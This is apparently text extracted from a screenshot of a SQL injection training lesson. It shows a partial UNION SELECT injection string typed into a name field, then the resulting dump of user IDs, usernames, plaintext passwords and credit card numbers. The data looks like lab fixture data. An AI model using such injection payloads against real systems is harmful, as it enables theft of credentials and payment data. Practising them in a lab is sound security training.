 Name: Smith' union select userid, Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, jsnow, passwd1, , null, null, null,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
102, jdoe, passwd2, , null, null, null,
103, jplane, passwd3, , null, null, null,
104, jeff, jeff, , null, null, null,
105, dave, passW0rD, , null, null, null,